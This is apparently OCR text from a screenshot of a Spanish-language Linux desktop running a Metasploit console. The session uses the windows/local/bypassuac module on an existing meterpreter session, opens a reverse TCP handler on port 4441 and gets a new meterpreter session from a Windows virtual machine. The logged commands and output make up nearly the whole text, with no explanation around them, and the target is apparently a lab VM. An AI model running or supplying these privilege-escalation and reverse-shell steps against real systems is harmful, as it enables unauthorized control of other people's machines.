 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal dom, 14 de jul, 14:26 1
Exploit.exe
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@gabriel: ~ root@gabriel: ~
Server username: VMWindows\Sandoval
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > set session 2
session => 2
msf5 exploit(windows/local/bypassuac) > set lport 4441
lport => 4441
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4441
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.2.3
[*] Meterpreter session 4 opened (192.168.1.3:4441 -> 192.168.2.3:49189) at 2019-07-14 14:23:28 -06
00
meterpreter > getuid
Server username: VMWindows\Sandoval
meterpreter >
Ctrl Derecho